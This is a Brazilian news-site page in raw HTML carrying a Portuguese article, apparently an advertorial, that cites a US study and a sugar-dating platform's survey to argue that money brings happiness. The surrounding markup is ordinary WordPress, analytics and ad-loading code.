!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/14393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=14393' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14393 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget"><p><script type="text/javascript">
 /* 
 Ad Id: 152813 
 Campanha: 028020251711 - PRESTAÇÃO DE CONTAS - PERFIL
 Agência: Perfil 252 
 Veículo: PORTAL JORNAL CORREIO DE MINAS
 Cliente: SECRETARIA DE ESTADO DE COMUNICACAO SOCIAL   
 Canal: HOME
 Linha Criativa: Geral
 Região: MINAS GERAIS
 Criativo: ESPAÇO HORIZONTAL ABAIXO DO MENU 970x120 
 Data de Veiculação: 13/01/2026 - 27/01/2026
 */ 
 var space = space || {}; space.runs = space.runs || [];
 space.runs.push(function () { space.ad('eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=').setSize(970, 120).setMacro('').fire(); }); 
</script>
<script src="https://cdn.00px.net/static/space.didnfhd.min.js" type="text/javascript"></script></p>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img fetchpriority="high" decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
                <li style="display: none; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/cuidados-essenciais-antes-de-viajar-no-verao-e-como-o-sicredi-pode-ajudar/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-14393 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-correiodeminas tag-correiodeminasonline tag-dinheiro tag-dinheironaotrazfelicidade tag-felicidade tag-mito tag-pesquisa" id="post-14393">

	<header class="entry-header">

		<h1 class="entry-title">Pesquisa quebra mito de que dinheiro não traz felicidade</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 3 de agosto de 2023				às 03:00 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="640" height="640" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4-1024x1024.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4-1024x1024.jpeg 1024w, https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4-300x300.jpeg 300w, https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4-150x150.jpeg 150w, https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4-1536x1536.jpeg 1536w, https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4-2048x2048.jpeg 2048w, https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4-100x100.jpeg 100w, https://correiodeminas.com.br/wp-content/uploads/2023/12/dinheiro-4-20x20.jpeg 20w" sizes="auto, (max-width: 640px) 100vw, 640px" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2023/08/03/pesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade/" data-a2a-title="Pesquisa quebra mito de que dinheiro não traz felicidade"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<p class="has-text-align-center"><em><strong>Ouvimos constantemente que &#8220;dinheiro não traz felicidade&#8221;. Mas, uma recente pesquisa americana e de um site de relacionamento diz completamente o contrário</strong></em></p>



<p>Dois pesquisadores americanos, Daniel Kahneman e Matthew Killingsworth, chegaram a conclusão de que o dinheiro traz sim felicidade num estudo conjunto publicado em março desse ano no Proceedings of the National Academy of Sciences. Para confirmar a teoria, o site de relacionamentos&nbsp;<a href="https://imprensa.meupatrocinio.com.br/Prod/link-tracker?redirectUrl=aHR0cCUzQSUyRiUyRnd3dy5tZXVwYXRyb2NpbmlvLmNvbSUyRg==&amp;sig=4heKccRbBvCTLhPR5Ufy748mKcYotpNd1BTNKZS4Adqn&amp;iat=1690989289&amp;a=%7C%7C225976823%7C%7C&amp;account=ipmedia%2Eactivehosted%2Ecom&amp;email=hS6glM22UXJsc2AItkoFIpqo%2B%2F9eoBCz6I0HRQqWjb6gK%2FeJshXI8O4UaCqUAFoOg0v1bw%3D%3D%3ADvnWdOYwWiJDldWq5w7L9lnEsLPiADuM&amp;s=bcd640b3e48c19b7b5c95fb5eb2e8912&amp;i=195A198A2A2136" rel="noreferrer noopener" target="_blank">MeuPatrocínio</a>&nbsp;realizou uma pesquisa com os usuários, confirmando que as pessoas costumam ser mais felizes em relacionamentos onde dinheiro não é um problema.<br></p>



<p>O estudo dos americanos e da plataforma, realizado com mais de 42.000 adultos com idades entre 18 e 65 anos, afirmou que as pessoas tendem a ser mais felizes quando se sentem bem remuneradas, resultando em pessoas mais confiantes e felizes.<br></p>



<p>Para o especialista em relacionamentos Caio Bittencourt, esse é um dos fatores que justifica o aumento de mulheres jovens de 18 a 30 anos recorrendo a plataformas de relacionamento que tem como principal atrativo homens bem-sucedidos nos dias de hoje, como sites de relacionamento sugar.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" src="https://correiodeminas.com.br/wp-content/uploads/2023/08/image-15-1024x681.png" alt="" class="wp-image-298466"/></figure>
</div>


<p>&#8220;Muitas pessoas hoje estão descobrindo que a busca pela felicidade pode estar mais intimamente ligada à estabilidade financeira do que se imaginava. O dinheiro não só traz felicidade mas a falta dele muito provavelmente vai trazer problemas para a vida conjugal, 57% dos divórcios no Brasil ocorrem devido a dificuldades financeiras. Por isso, mulheres hoje buscam homens bem-sucedidos, mais maduros e experientes, o famoso Sugar Daddy. A imaturidade dos homens mais jovens é um fator que complica qualquer relacionamento, e quando isso se junta a falta de grana, é pior.&#8221; Diz Caio Bittencourt.<br></p>



<p>Para medir a felicidade dos participantes do estudo americano, os cientistas convidaram os entrevistados a relatar seus sentimentos em momentos aleatórios do dia por meio de um aplicativo para smartphone. Já a plataforma realizou uma pesquisa interna com seus usuários analisando os níveis de felicidade e relacionando com a renda mensal de cada um, ou com o valor que o faria (mais) feliz.<br></p>



<p>Segundo os estudos a felicidade ou o bem-estar emocional é uma escala diária variável para muitas pessoas e que &#8220;as pessoas felizes não são todas igualmente felizes&#8221;, mas defende que existem &#8220;graus de felicidade&#8221; e muitas vezes um &#8220;teto&#8221; para a felicidade, e que o dinheiro interfere totalmente nela.</p>

